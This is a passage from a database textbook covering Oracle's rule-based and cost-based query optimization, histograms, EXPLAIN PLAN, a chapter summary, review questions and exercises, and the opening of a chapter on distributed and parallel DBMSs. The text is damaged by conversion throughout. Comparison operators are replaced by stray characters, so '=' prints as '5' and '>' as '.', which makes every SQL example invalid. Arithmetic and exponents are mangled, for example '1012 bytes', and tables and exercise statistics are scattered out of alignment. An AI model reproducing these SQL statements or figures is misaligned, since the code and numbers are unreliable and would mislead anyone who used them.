character data types). Traditional relational DBMSs use B-tree indexes to speed
access to scalar data (see Appendix F). However, a B-tree is a one-dimensional
access method that is inappropriate for multidimensional access, such as those
M23_CONN3067_06_SE_C23.indd 771
04/06/14 9:44 AM
772
|
Chapter 23 Query Processing
encountered in geographic information systems, telemetry, and imaging systems.
With the ability to define complex data types in an ORDBMS, specialized index
structures are required for efficient access to data. Some ORDBMSs are beginning
to support additional index types, such as:
• generic B-trees that allow B-trees to be built on any data type, not just alphanu-
meric;
• quad Trees (Finkel and Bentley, 1974);
• K-D-B Trees (Robinson, 1981).
• R-trees (region trees) for fast access to two- and three-dimensional data (Gutman,
1984);
• grid files (Nievergelt et al., 1984);
• D-trees, for text support.
A mechanism to plug in any user-defined index structure provides the highest level
of flexibility. This requires the ORDBMS to publish an access method interface that
allows users to provide their own access methods appropriate to their particular
needs. Although this sounds relatively straightforward, the programmer for the
access method has to take account of such DBMS mechanisms as locking, recovery,
and page management.
An ORDBMS could provide a generic template index structure that is sufficiently
general to encompass most index structures that users might design and interface
to the normal DBMS mechanisms. For example, the Generalized Search Tree
(GiST) is a template index structure based on B-trees that accommodates many
tree-based index structures with minimal coding (Hellerstein et al., 1995).
23.7
Query Optimization in Oracle
To complete this chapter, we examine the query optimization mechanisms used by
Oracle11g (Oracle Corporation, 2011b). We restrict the discussion in this section
to optimization based on primitive data types. In this section we use the terminology of the DBMS—Oracle refers to a relation as a table with columns and rows. We
provide an introduction to Oracle in Appendix H.2.
23.7.1 Rule-Based and Cost-Based Optimization
Oracle supports the two approaches to query optimization we have discussed in this
chapter: rule-based and cost-based.
The rule-based optimizer
The Oracle rule-based optimizer has fifteen rules, ranked in order of efficiency, as
shown in Table 23.4. The optimizer can choose to use a particular access path for
a table only if the statement contains a predicate or other construct that makes that
access path available. The rule-based optimizer assigns a score to each execution
strategy using these rankings and then selects the execution strategy with the best
(lowest) score. When two strategies produce the same score, Oracle resolves this
M23_CONN3067_06_SE_C23.indd 772
04/06/14 9:44 AM
23.7
Table 23.4
RANK
Query Optimization in Oracle
|
773
Rule-based optimization rankings.
ACCESS PATH
1
Single row by ROWID (row identifier)
2
Single row by cluster join
3
Single row by hash cluster key with unique or primary key
4
Single row by unique or primary key
5
Cluster join
6
Hash cluster key
7
Indexed cluster key
8
Composite key
9
Single-column indexes
10
Bounded range search on indexed columns
11
Unbounded range search on indexed columns
12
Sort–merge join
13
MAX or MIN of indexed column
14
ORDER BY on indexed columns
15
Full table scan
tie-break by making a decision based on the order in which tables occur in the SQL
statement, which would generally be regarded as not a particularly good way to
make the final decision.
For example, consider the following query on the PropertyForRent table and
assume that we have an index on the primary key, propertyNo, an index on the rooms
column, and an index on the city column:
SELECT propertyNo
FROM PropertyForRent
WHERE rooms . 7 AND city 5 ‘London’;
In this case, the rule-based optimizer will consider the following access paths:
• A single-column access path using the index on the city column from the WHERE
condition (city 5 ‘London’). This access path has rank 9.
• An unbounded range scan using the index on the rooms column from the WHERE
condition (rooms . 7). This access path has rank 11.
• A full table scan, which is available for all SQL statements. This access path has
rank 15.
Although there is an index on the propertyNo column, this column does not appear
in the WHERE clause and so is not considered by the rule-based optimizer. Based
on these paths, the rule-based optimizer will choose to use the index based on the
city column. With cost-based optimization available now, rule-based optimization
has become a deprecated feature.
M23_CONN3067_06_SE_C23.indd 773
04/06/14 9:44 AM
774
|
Chapter 23 Query Processing
The cost-based optimizer
To improve query optimization, Oracle introduced the cost-based optimizer in
Oracle 7, which selects the execution strategy that requires the minimal resource
use necessary to process all rows accessed by the query (avoiding the earlier
tie-break anomaly). The user can select whether the minimal resource usage is
based on throughput (minimizing the amount of resources necessary to process all
rows accessed by the query) or based on response time (minimizing the amount of
resources necessary to process the first row accessed by the query), by setting the
OPTIMIZER_MODE initialization parameter. The cost-based optimizer also takes
into consideration hints that the user may provide, as we discuss shortly.
Statistics
The cost-based optimizer depends on statistics for all tables, clusters, and indexes
accessed by the query. Until recently, Oracle did not gather statistics automatically
but made it the users’ responsibility to generate these statistics and keep them current. Now the recommended approach is to allow Oracle to automatically gather the
statistics. This is done by the automated maintenance tasks infrastructure (known as
AutoTask), which schedules tasks to run automatically based on a set of customizable
attributes such as start and end times, frequency, and days of the week.
The PL/SQL package DBMS_STATS can be used to generate and manage
statistics on tables, columns, indexes, partitions, and on all schema objects in
a schema or database. Whenever possible, Oracle uses a parallel method to
gather statistics, although index statistics are collected serially. For example, we
could gather schema statistics for a ‘Manager’ schema using the following SQL
statement:
EXECUTE DBMS_STATS.GATHER_SCHEMA_STATS(‘Manager’,
DBMS_STATS. AUTO_SAMPLE_SIZE);
The final parameter tells Oracle to determine the best sample size for good statistics.
There are a number of options that can be specified when gathering statistics.
For example, we can specify whether statistics should be calculated for the entire
data structure or on only a sample of the data. In the latter case, we can specify
whether sampling should be row- or block-based:
• Row sampling reads rows ignoring their physical placement on disk. As a worst-
case scenario, row sampling may select one row from each block, requiring a full
scan of the table or index.
• Block sampling reads a random sample of blocks but gathers statistics using all the
rows in these blocks.
Sampling generally uses fewer resources than computing the exact figure for the
entire structure. For example, analyzing 10% or less of a very large table may produce the same relative percentages of unused space.
It is also possible to get Oracle to gather statistics while creating or rebuilding indexes by specifying the COMPUTE STATISTICS option with the CREATE
INDEX or ALTER INDEX commands. Statistics are held within the Oracle data
dictionary and can be inspected through the views shown in Table 23.5. Each view
can be preceded by three prefixes:
M23_CONN3067_06_SE_C23.indd 774
04/06/14 9:44 AM
23.7
Table 23.5
Query Optimization in Oracle
|
775
Oracle data dictionary views.
VIEW
DESCRIPTION
ALL_TABLES
Information about the object and relational tables that a
user has access to
Statistics about the use of histograms on tables and views
Information about the columns in tables/views/clusters
Column statistics histogram information from
TAB_COLUMNS
Information about the partitions in a partitioned table
Information about clusters
Information about indexes
Statistics about all indexes
Information about the columns in each index on all
tables/clusters
Information on each table subpartition
Information for each index partition
Information on each index subpartition
Column statistics and histogram information for the
table partitions
Histogram data (endpoints per histogram) for the
histograms on the table partitions
Column statistics and histogram information for
subpartitions of partitioned objects
Histogram data (end-points per histogram) for
histograms on table subpartitions
TAB_HISTOGRAMS
TAB_COLUMNS
TAB_COL_STATISTICS
TAB_PARTITIONS
CLUSTERS
INDEXES
IND_STATISTICS
IND_COLUMNS
TAB_SUBPARTITIONS
IND_PARTITIONS
IND_SUBPARTITIONS
PART_COL_STATISTICS
PART_HISTOGRAMS
SUBPART_COL_STATISTICS
SUBPART_HISTOGRAMS
• ALL_ includes all the objects in the database that the user has access to, including
objects in another schema that the user has been given access to.
• DBA_ includes all the objects in the database.
• USER_ includes only the objects in the user’s schema.
Hints
As mentioned earlier, the cost-based optimizer also takes into consideration hints
that the user may provide. A hint is specified as a specially formatted comment
within an SQL statement. There are a number of hints that can be used to force the
optimizer to make different decisions, such as forcing the use of:
• a particular access path;
• a particular join order;
• a particular Join operation, such as a sort–merge join;
• parallel execution.
For example, we can force the use of a particular index using the following hint:
SELECT /*1 INDEX(sexlndex) */fName, IName, position
FROM Staff
WHERE sex 5 ‘M’;
M23_CONN3067_06_SE_C23.indd 775
04/06/14 9:44 AM
776
|
Chapter 23 Query Processing
Figure 23.16 Histogram of values in rooms column in the PropertyForRent table: (a) uniform
distribution; (b) nonuniform distribution.
If there are as many male as female members of staff, the query will return approximately half the rows in the Staff table and a full table scan is likely to be more efficient
than an index scan. However, if we know that there are significantly more female
than male staff, the query will return a small percentage of the rows in the Staff table
and an index scan is likely to be more efficient. If the cost-based optimizer assumes
there is an even distribution of values in the sex column, it is likely to select a full table
scan. In this case, the hint tells the optimizer to use the index on the sex column.
Stored execution plans
There may be times when an optimal plan has been found and it may be unnecessary or unwanted for the optimizer to generate a new execution plan whenever the
SQL statement is submitted again. In this case, it is possible to create a stored outline
using the CREATE OUTLINE statement, which will store the attributes used by the
optimizer to create the execution plan. Thereafter, the optimizer uses the stored
attributes to create the execution plan rather than generate a new plan.
23.7.2 Histograms
In earlier sections, we made the assumption that the data values within the columns
of a table are uniformly distributed. A histogram of values and their relative frequencies gives the optimizer improved selectivity estimates in the presence of nonuniform distribution. For example, Figure 23.16(a) illustrates an estimated uniform
distribution of the rooms column in the PropertyForRent table and Figure 23.16(b) the
actual nonuniform distribution. The first distribution can be stored compactly as a
low value (1) and a high value (10), and as a total count of all frequencies (in this
case, 100).
For a simple predicate such as rooms . 9, based on a uniform distribution we
can easily estimate the number of tuples in the result as (1/10)*100 5 10 tuples.
However, this estimate is quite inaccurate (as we can see from Figure 23.16(b) there
is actually only 1 tuple).
A histogram is a data structure that can be used to improve this estimate.
Figure 23.17 shows two types of histogram:
M23_CONN3067_06_SE_C23.indd 776
04/06/14 9:44 AM
23.7
Query Optimization in Oracle
|
777
Figure 23.17 Histogram of values in rooms column in the PropertyForRent table:
(a) width-balanced; (b) height-balanced.
• a width-balanced histogram, which divides the data into a fixed number of equal-
width ranges (called buckets), each containing a count of the number of values
falling within that bucket;
• a height-balanced histogram, which places approximately the same number of values
in each bucket so that the end-points of each bucket are determined by how many
values are in that bucket.
For example, suppose that we have five buckets. The width-balanced histogram for
the rooms column is illustrated in Figure 23.17(a). Each bucket is of equal width
with two values (1-2, 3-4, and so on), and within each bucket the distribution is
assumed to be uniform. This information can be stored compactly by recording the
upper and lower value within each bucket and the count of the number of values
within the bucket. If we consider again the predicate rooms . 9, with the widthbalanced histogram we estimate the number of tuples satisfying this predicate as the
size of a range element multiplied by the number of range elements, that is 2*1 5 2,
which is better than the estimate based on uniform distribution.
The height-balanced histogram is illustrated in Figure 23.17(b). In this case, the
height of each column is 20 (100/5). Again, the data can be stored compactly by
recording the upper and lower value within each bucket, and recording the height
of all buckets. If we consider the predicate rooms . 9, with the height-balanced histogram we estimate the number of tuples satisfying this predicate as: (1/5)*20 5 4,
which in this case is not as good as the estimate provided by the width-balanced histogram. Oracle uses height-balanced histograms. A variation of the height-balanced
histogram assumes a uniform height within a bucket but possibly slightly different
heights across buckets.
As histograms are persistent objects, there is an overhead involved in storing
and maintaining them. Some systems, such as Microsoft’s SQL Server, create and
maintain histograms automatically without the need for user input. However, in
Oracle it is the user’s responsibility to create and maintain histograms for appropriate columns, again using the PL/SQL package DBMS_STATS. Appropriate
columns are typically those columns that are used within the WHERE clause of
M23_CONN3067_06_SE_C23.indd 777
04/06/14 9:44 AM
778
|
Chapter 23 Query Processing
SQL statements and have a nonuniform distribution, such as the rooms column in
the previous example.
23.7.3 Viewing the Execution Plan
Oracle allows the execution plan that would be chosen by the optimizer to be viewed
using the EXPLAIN PLAN command. This can be extremely useful if the efficiency
of a query is not as expected. The output from EXPLAIN PLAN is written to a table
in the database (the default table is PLAN_TABLE). The main columns in this table are:
• STATEMENT_ID, the value of an optional STATEMENT_ID parameter specified in
the EXPLAIN PLAN statement.
• OPERATION, the name of the internal operation performed. The first row would
be the actual SQL statement: SELECT, INSERT, UPDATE, or DELETE.
• OPTIONS, the name of another internal operation performed.
• OBJECT_NAME, the name of the table or index.
• ID, a number assigned to each step in the execution plan.
• PARENT_ID, the ID of the next step that operates on the output of the ID step.
• POSITION, the order of processing for steps that all have the same PARENT_ID.
• COST, an estimated cost of the operation (null for statements that use the rule-
based optimizer).
• CARDINALITY, an estimated number of rows accessed by the operation.
An example plan is shown in Figure 23.18. Each line in this plan represents a single
step in the execution plan. Indentation has been used in the output to show the order
of the operations (note the column ID by itself is insufficient to show the ordering).
Figure 23.18 Output from the Explain Plan utility.
M23_CONN3067_06_SE_C23.indd 778
04/06/14 9:44 AM
Chapter Summary
|
779
Chapter Summary
• The aims of query processing are to transform a query written in a high-level language, typically SQL, into
a correct and efficient execution strategy expressed in a low-level language like the relational algebra, and to
execute the strategy to retrieve the required data.
• As there are many equivalent transformations of the same high-level query, the DBMS has to choose the one that
minimizes resource usage. This is the aim of query optimization. Because the problem is computationally intractable with a large number of relations, the strategy adopted is generally reduced to finding a near-optimum solution.
• There are two main techniques for query optimization, although the two strategies are usually combined in prac-
tice. The first technique uses heuristic rules that order the operations in a query. The other technique compares different strategies based on their relative costs and selects the one that minimizes resource usage.
• Query processing can be divided into four main phases: decomposition (consisting of parsing and validation),
optimization, code generation, and execution. The first three can be done either at compile time or at runtime.
• Query decomposition transforms a high-level query into a relational algebra query, and checks that the query
is syntactically and semantically correct. The typical stages of query decomposition are analysis, normalization,
semantic analysis, simplification, and query restructuring. A relational algebra tree can be used to provide an
internal representation of a transformed query.
• Query optimization can apply transformation rules to convert one relational algebra expression into an
equivalent expression that is known to be more efficient. Transformation rules include cascade of selection,
commutativity of unary operations, commutativity of Theta join (and Cartesian product), commutativity of unary
operations and Theta join (and Cartesian product), and associativity of Theta join (and Cartesian product).
• Heuristics rules include performing Selection and Projection operations as early as possible; combining
Cartesian product with a subsequent Selection whose predicate represents a join condition into a Join operation; using associativity of binary operations to rearrange leaf nodes so that leaf nodes with the most restrictive
Selections are executed first.
• Cost estimation depends on statistical information held in the system catalog. Typical statistics include the car-
dinality of each base relation, the number of blocks required to store a relation, the number of distinct values for
each attribute, the selection cardinality of each attribute, and the number of levels in each multilevel index.
• The main strategies for implementing the Selection operation are: linear search (unordered file, no index), binary
search (ordered file, no index), equality on hash key, equality condition on primary key, inequality condition on
primary key, equality condition on clustering (secondary) index, equality condition on a nonclustering (secondary)
index, and inequality condition on a secondary B+-tree index.
• The main strategies for implementing the Join operation are: block nested loop join, indexed nested loop join,
sort–merge join, and hash join.
• With materialization the output of one operation is stored in a temporary relation for processing by the next
operation. An alternative approach is to pipeline the results of one operation to another operation without
creating a temporary relation to hold the intermediate result, thereby saving the cost of creating temporary
relations and reading the results back in again.
• A relational algebra tree where the righthand relation is always a base relation is known as a left-deep tree.
Left-deep trees have the advantages of reducing the search space for the optimum strategy and allowing the
query optimizer to be based on dynamic processing techniques. Their main disadvantage is that in reducing the
search space many alternative execution strategies are not considered, some of which may be of lower cost than
the one found using a linear tree.
• Fundamental to the efficiency of query optimization is the search space of possible execution strategies and
the enumeration algorithm that is used to search this space for an optimal strategy. For a given query this
M23_CONN3067_06_SE_C23.indd 779
04/06/14 9:44 AM
780
|
Chapter 23 Query Processing
space can be very large. As a result, query optimizers restrict this space in a number of ways. For example, unary
operations may be processed on the fly; Cartesian products are never formed unless the query itself specifies it;
the inner operand of each join is a base relation.
• The dynamic programming algorithm is based on the assumption that the cost model satisfies the principle of
optimality. To obtain the optimal strategy for a query consisting of n joins, we need to consider only the optimal
strategies that consist of (n 2 1) joins and extend those strategies with an additional join. Equivalence classes are
created based on interesting orders and the strategy with the lowest cost in each equivalence class is retained for
consideration in the next step until the entire query has been constructed, whereby the strategy corresponding
to the overall lowest cost is selected.
• The query optimizer is the heart of RDBMS performance and must also be extended with knowledge about
how to execute user-defined functions efficiently, take advantage of new index structures, transform queries in
new ways, and navigate among data using references. Successfully opening up such a critical and highly tuned
DBMS component and educating third parties about optimization techniques is a major challenge for DBMS
vendors.
• Traditional RDBMSs use B-tree indexes to speed access to scalar data. With the ability to define complex data
types in an ORDBMS, specialized index structures are required for efficient access to data. Some ORDBMSs
are beginning to support additional index types, such as generic B-trees, R-trees (region trees) for fast access
to two- and three-dimensional data, and the ability to index on the output of a function. A mechanism to plug
in any user-defined index structure provides the highest level of flexibility.
Review Questions
23.1 How are query processing and query optimization related?
23.2 How does query processing in relational systems differ from the processing of low-level query languages for
network and hierarchical systems?
23.3 What are the typical phases of query processing?
23.4 What are the main phases of query processing?
23.5 What is the difference between conjunctive and disjunctive normal form?
23.6 Discuss how a DBMS reduces the search space.
23.7 State the transformation rules that apply to:
(a) Selection operations
(b) Projection operations
(c) Theta join operations
23.8 State the heuristics that should be applied to improve the processing of a query.
23.9 What types of statistics should a DBMS hold to be able to derive estimates of relational algebra operations?
23.10 Under what circumstances would the system have to resort to a linear search when implementing a Selection
operation?
23.11 What are the main strategies for implementing the Join operation?
23.12 Contrast cost estimation and heuristic rules with regard to query optimization.
23.13 Discuss the difference between linear and nonlinear relational algebra trees. Give examples to illustrate your answer.
23.14 What are the advantages and disadvantages of left-deep trees?
23.15 Describe how Oracle implements rule-based and cost-based optimization approaches.
M23_CONN3067_06_SE_C23.indd 780
04/06/14 9:44 AM
Exercises
|
781
Exercises
23.16 Using the three strategies cited in Example 23.1, describe the phases involved in query processing. In each of the
identified phases, briefly indicate what the output will be.
23.17 Using the Hotel schema given at the start of the Exercises at the end of Chapter 4, determine whether the
following queries are semantically correct:
(a) SELECT r.type, r.price
FROM Room r, Hotel h
WHERE r.hotel_number 5 h.hotel_number AND h.hotel_name 5 ‘Grosvenor Hotel’ AND r.type . 100;
(b) SELECT g.guestNo, g.name
FROM Hotel h, Booking b, Guest g
WHERE h.hoteINo 5 b.hoteINo AND h.hotelName 5 ‘Grosvenor Hotel’;
(c) SELECT r.roomNo, h.hoteINo
FROM Hotel h, Booking b, Room r
WHERE h.hoteINo 5 b.hoteINo AND h.hoteINo 5 ‘H21’ AND b.roomNo 5 r.roomNo AND type 5 ‘S’
AND b.hoteINo 5 ‘H22’;
23.18 Again using the Hotel schema, draw a relational algebra tree for each of the following queries and use the
h euristic rules given in Section 23.3.2 to transform the queries into a more efficient form. Discuss each step
and state any transformation rules used in the process.
(a) SELECT r.roomNo, r.type, r.price
FROM Room r, Booking b, Hotel h
WHERE r.roomNo 5 b.roomNo AND b.hoteINo 5 h.hoteINo AND
h.hotelName 5 ‘Grosvenor Hotel’ AND r.price . 100;
(b) SELECT g.guestNo, g.guestName
FROM Room r, Hotel h, Booking b, Guest g
WHERE h.hoteINo 5 b.hoteINo AND g.guestNo 5 b.guestNo AND h.hoteINo 5 r.hoteINo AND
h.hotelName 5 ‘Grosvenor Hotel’ AND dateFrom .5 ‘1-Jan-08’ AND dateTo ,5 ‘31-Dec-08’;
23.19 Using the Hotel schema, assume the following indexes exist:
•
•
•
•
a hash index with no overflow on the primary key attributes, roomNo/hoteINo in Room;
a clustering index on the foreign key attribute hoteINo in Room;
a B+-tree index on the price attribute in Room;
a secondary index on the attribute type in Room.
nTuples(Room)
nTuples(Hotel)
nTuples(Booking)
nDistincthotelNo(Room)
nDistincttype(Room)
nDistinctprice(Room)
minprice(Room)
nLevelshotelNo(I)
nLevelsprice(I)
5 10,000
5 50
5 100,000
5 50
5 10
5 500
5 200
52
52
bFactor(Room)
bFactor(Hotel)
bFactor(Booking)
5 200
5 40
5 60
maxprice(Room)
5 50
nLfBlocksprice(I)
5 50
(a) Calculate the cardinality and minimum cost for each of the following Selection operations:
S1: roomNo51 Ù hotelNo5‘H001’(Room)
S2: type5‘D’(Room)
S3: hotelNo5‘H02’(Room)
M23_CONN3067_06_SE_C23.indd 781
04/06/14 9:44 AM
782
|
Chapter 23 Query Processing
S4: price>100(Room)
S5: type5‘S’ Ù hotelNo5‘H03’(Room)
S6: type5‘S’ Ú price , 100(Room)
(b) Calculate the cardinality and minimum cost for each of the following Join operations:
J1:
J2:
J3:
J4:
J5:
J6:
Hotel hotelNo Room
Hotel hotelNo Booking
Room roomNo Booking
Room hotelNo Hotel
Booking hotelNo Hotel
Booking roomNo Room
(c) Calculate the cardinality and minimum cost for each of the following Projection operations:
PI:
P2:
P3:
P4:
P5:
hotelNo(Hotel)
hotelNo(Room)
price(Room)
type(Room)
hotelNo, price(Room)
23.20 Modify the block nested loop join and the indexed nested loop join algorithms presented in Section 23.4.3 to
read (nBuffer − 2) blocks of the outer relation R at a time, rather than one block at a time.
M23_CONN3067_06_SE_C23.indd 782
04/06/14 9:44 AM
PART
6
Distributed DBMSs
and Replication
Chapter
24
Distributed DBMSs—Concepts
and Design
737
25
Distributed DBMSs—Advanced
Concepts
783
Chapter
827
Chapter
26
Replication and Mobile Databases
783
M24_CONN3067_06_SE_C24.indd 783
04/06/14 9:44 AM
M24_CONN3067_06_SE_C24.indd 784
04/06/14 9:44 AM
C h apt e r
24
Distributed DBMSs—Concepts
and Design
Chapter Objectives
In this chapter you will learn:
• The need for distributed databases.
• The differences between distributed DBMSs, distributed processing, and parallel DBMSs.
• The advantages and disadvantages of distributed DBMSs.
• The problems of heterogeneity in a distributed DBMS.
• Basic networking concepts.
• The functions that should be provided by a distributed DBMS.
• An architecture for a distributed DBMS.
• The main issues associated with distributed database design: fragmentation, replication, and
allocation.
• How fragmentation should be carried out.
• The importance of allocation and replication in distributed databases.
• The levels of transparency that should be provided by a distributed DBMS.
• Comparison criteria for distributed DBMSs.
Database technology has taken us from a paradigm of data processing in which
each application defined and maintained its own data to one in which data is
defined and administered centrally. During recent times, we have seen the rapid
developments in network and data communication technology, epitomized by the
Internet, mobile and wireless computing, intelligent devices, and grid computing.
Now, with the combination of these two technologies, distributed database technology may change the mode of working from centralized to decentralized. This combined technology is one of the major developments in the database systems area.
In previous chapters we have concentrated on centralized database systems, that
is, systems with a single logical database located at one site under the control of a
single DBMS. In this chapter we discuss the concepts and issues of the Distributed
Database Management System (DDBMS), which allows users to access not only the
785
M24_CONN3067_06_SE_C24.indd 785
04/06/14 9:44 AM
786
|
Chapter 24 Distributed DBMSs—Concepts and Design
data at their own site but also data stored at remote sites. There have been claims
that centralized DBMSs will eventually be an “antique curiosity” as organizations
move towards distributed DBMSs.
Structure of this Chapter
In Section 24.1 we introduce the basic
concepts of the DDBMS and make distinctions between DDBMSs, distributed
processing, and parallel DBMSs. In Section 24.2 we provide a very brief
introduction to networking to help clarify some of the issues we discuss later.
In Section 24.3 we examine the extended functionality that we would expect to
be provided by a DDBMS. We also examine possible reference architectures for
a DDBMS as extensions of the ANSI-SPARC architecture presented in Chapter 2.
In Section 24.4 we discuss how to extend the methodology for database design
presented in Part 4 of this book to take account of data distribution. In Section
24.5 we discuss the transparencies that we would expect to find in a DDBMS
and conclude in Section 24.6 with a brief review of Date's twelve rules for a
DDBMS. The examples in this chapter are once again drawn from the DreamHome case study described in Section 11.4 and Appendix A.
Looking ahead, in the next chapter we examine how the protocols for concurrency control, deadlock management, and recovery control that we discussed in
Chapter 22 can be extended to cater for the distributed environment. In Chapter 26 we discuss the replication server, which is an alternative and potentially
more simplified approach to data distribution and mobile databases. We also
examine how Oracle supports data replication and mobility.
24.1
Introduction
A major motivation behind the development of database systems is the desire to
integrate the operational data of an organization and to provide controlled access
to the data. Although integration and controlled access may imply centralization,
this is not the intention. In fact, the development of computer networks promotes
a decentralized mode of work. This decentralized approach mirrors the organizational structure of many companies, which are logically distributed into divisions,
departments, projects, and so on, and physically distributed into offices, plants,
factories, where each unit maintains its own operational data (Date, 2000). The
shareability of the data and the efficiency of data access should be improved by
the development of a distributed database system that reflects this organizational
structure, makes the data in all units accessible, and stores data proximate to the
location where it is most frequently used.
Distributed DBMSs should help resolve the islands of information problem. Databases
are sometimes regarded as electronic islands that are distinct and generally inaccessible places, like remote islands. This may be a result of geographical separation,
incompatible computer architectures, incompatible communication protocols, and so
on. Integrating the databases into a logical whole may prevent this way of thinking.
M24_CONN3067_06_SE_C24.indd 786
04/06/14 9:44 AM
24.1
Introduction
|
787
24.1.1 Concepts
To start the discussion of distributed DBMSs, we first give some definitions.
Distributed
database
A logically interrelated collection of shared data (and a description of this data) physically distributed over a computer network.
Distributed
DBMS
The software system that permits the management of the distributed database and makes the distribution transparent to users.
A Distributed Database Management System (DDBMS) consists of a single logical database that is split into a number of fragments. Each fragment is stored on
one or more computers under the control of a separate DBMS, with the computers
connected by a communications network. Each site is capable of independently
processing user requests that require access to local data (that is, each site has some
degree of local autonomy) and is also capable of processing data stored on other
computers in the network.
Users access the distributed database via applications, which are classified as those
that do not require data from other sites (local applications) and those that do
require data from other sites (global applications). We require a DDBMS to have at
least one global application. A DDBMS therefore has the following characteristics:
• a collection of logically related shared data;
• the data is split into a number of fragments;
• fragments may be replicated;
• fragments/replicas are allocated to sites;
• the sites are linked by a communications network;
• the data at each site is under the control of a DBMS;
• the DBMS at each site can handle local applications, autonomously;
• each DBMS participates in at least one global application.
It is not necessary for every site in the system to have its own local database, as
illustrated by the topology of the DDBMS shown in Figure 24.1.
Example 24.1
DreamHome
Using distributed database technology, DreamHome may implement their database system on a number of separate computer systems rather than a single, centralized mainframe. The computer systems may be located at each local branch office: for example,
London, Aberdeen, and Glasgow. A network linking the computers will enable the
branches to communicate with each other and a DDBMS will enable them to access data
stored at another branch office. Thus, a client living in Glasgow can go to the nearest
branch office to find out what properties are available in London, rather than having to
telephone or write to the London branch for details.
Alternatively, if each DreamHome branch office already has its own (disparate) database, a DDBMS can be used to integrate the separate databases into a single, logical
database, again making the local data more widely available.
M24_CONN3067_06_SE_C24.indd 787
04/06/14 9:44 AM
788
|
Chapter 24 Distributed DBMSs—Concepts and Design
Figure 24.1 Distributed database management system.
From the definition of the DDBMS, the system is expected to make the distribution transparent (invisible) to the user. Thus, the fact that a distributed database is split into fragments that can be stored on different computers and perhaps
replicated, should be hidden from the user. The objective of transparency is to
make the distributed system appear like a centralized system. This is sometimes
referred to as the fundamental principle of distributed DBMSs (Date, 1987b).
This requirement provides significant functionality for the end-user but unfortunately creates many additional problems that have to be handled by the DDBMS,
as we discuss in Section 24.5.
Distributed processing
It is important to distinguish between a distributed DBMS and distributed
processing.
Distributed
processing
A centralized database that can be accessed over a computer network.
The key point with the definition of a distributed DBMS is that the system consists of data that is physically distributed across a number of sites in the network. If
the data is centralized, even though other users may be accessing the data over the
network, we do not consider this to be a distributed DBMS but simply distributed
processing. We illustrate the topology of distributed processing in Figure 24.2.
M24_CONN3067_06_SE_C24.indd 788
04/06/14 9:44 AM
24.1
Introduction
|
789
Figure 24.2
Distributed
processing.
Compare this figure, which has a central database at site 2, with Figure 24.1, which
shows several sites each with their own database (DB).
Parallel DBMSs
We also make a distinction between a distributed DBMS and a parallel DBMS.
Parallel DBMS
A DBMS running across multiple processors and disks that is
designed to execute operations in parallel, whenever possible, in
order to improve performance.
Parallel DBMSs are again based on the premise that single-processor systems can
no longer meet the growing requirements for cost-effective scalability, reliability, and
performance. A powerful and financially attractive alternative to a single-processordriven DBMS is a parallel DBMS driven by multiple processors. Parallel DBMSs
link multiple, smaller machines to achieve the same throughput as a single, larger
machine, often with greater scalability and reliability than single-processor DBMSs.
To provide multiple processors with common access to a single database, a parallel DBMS must provide for shared resource management. Which resources are
shared and how those shared resources are implemented directly affects the performance and scalability of the system, which in turn determines its appropriateness for a given application/environment. The three main architectures for parallel
DBMSs, as illustrated in Figure 24.3, are:
• shared memory;
• shared disk;
• shared nothing.
M24_CONN3067_06_SE_C24.indd 789
04/06/14 9:45 AM
790
|
Chapter 24 Distributed DBMSs—Concepts and Design
Figure 24.3 Parallel database architectures: (a) shared memory; (b) shared disk; (c) shared
nothing.
Shared memory is a tightly coupled architecture in which multiple processors
within a single system share system memory. Known as symmetric multiprocessing
(SMP), this approach has become popular on platforms ranging from personal
workstations that support a few microprocessors in parallel, to large RISC (Reduced
Instruction Set Computer)-based machines, all the way up to the largest mainframes. This architecture provides high-speed data access for a limited number of
processors, but it is not scalable beyond about 64 processors, at which point the
interconnection network becomes a bottleneck.
Shared disk is a loosely coupled architecture optimized for applications that are
inherently centralized and require high availability and performance. Each processor
can access all disks directly, but each has its own private memory. Like the shared
M24_CONN3067_06_SE_C24.indd 790
04/06/14 9:45 AM
24.1
Introduction
|
791
nothing architecture, the shared disk architecture eliminates the shared memory
performance bottleneck. Unlike the shared nothing architecture, however, the
shared disk architecture eliminates this bottleneck without introducing the overhead associated with physically partitioned data. Shared disk systems are sometimes
referred to as clusters.
Shared nothing, often known as massively parallel processing (MPP), is a
multiple-processor architecture in which each processor is part of a complete system,
with its own memory and disk storage. The database is partitioned among all the
disks on each system associated with the database, and data is transparently available
to users on all systems. This architecture is more scalable than shared memory and
can easily support a large number of processors. However, performance is optimal
only when requested data is stored locally.
Although the shared nothing definition sometimes includes distributed DBMSs,
the distribution of data in a parallel DBMS is based solely on performance considerations. In addition, the nodes of a DDBMS are typically geographically distributed, separately administered, and have a slower interconnection network, whereas
the nodes of a parallel DBMS are typically within the same computer or within the
same site.
Parallel technology is typically used for very large databases possibly of the order
of terabytes (1012 bytes), or systems that have to process thousands of transactions
per second. These systems need access to large volumes of data and must provide
timely responses to queries. A parallel DBMS can use the underlying architecture
to improve the performance of complex query execution using parallel scan, join,
and sort techniques that allow multiple processor nodes automatically to share the
processing workload. We discuss this architecture further in Chapter 31 on data
warehousing. Suffice it to note here that all the major DBMS vendors produce parallel versions of their database engines.
24.1.2 Advantages and Disadvantages of DDBMSs
The distribution of data and applications has potential advantages over traditional
centralized database systems. Unfortunately, there are also disadvantages. In this
section we review the advantages and disadvantages of the DDBMS.
Advantages
Reflects organizational structure Many organizations are naturally distributed
over several locations. For example, DreamHome has many offices in different cities.
It is natural for databases used in such an application to be distributed over these
locations. DreamHome may keep a database at each branch office containing details
of such things as the staff who work at that location, the properties that are for
rent, and the clients who own or wish to rent out these properties. The staff at a
branch office will make local inquiries of the database. The company headquarters
may wish to make global inquiries involving the access of data at all or a number
of branches.
Improved shareability and local autonomy The geographical distribution of an
organization can be reflected in the distribution of the data; users at one site can
M24_CONN3067_06_SE_C24.indd 791
04/06/14 9:45 AM
792
|
Chapter 24 Distributed DBMSs—Concepts and Design
access data stored at other sites. Data can be placed at the site close to the users who
normally use that data. In this way, users have local control of the data and they can
consequently establish and enforce local policies regarding the use of this data. A
global DBA is responsible for the entire system. Generally, part of this responsibility is devolved to the local level, so that the local DBA can manage the local DBMS
(see Section 10.15).
Improved availability In a centralized DBMS, a computer failure terminates the
operations of the DBMS. However, a failure at one site of a DDBMS or a failure of a
communication link making some sites inaccessible does not make the entire system
inoperable. Distributed DBMSs are designed to continue to function despite such
failures. If a single node fails, the system may be able to reroute the failed node’s
requests to another site.
Improved reliability Because data may be replicated so that it exists at more than
one site, the failure of a node or a communication link does not necessarily make
the data inaccessible.
Improved performance As the data is located near the site of “greatest demand,”
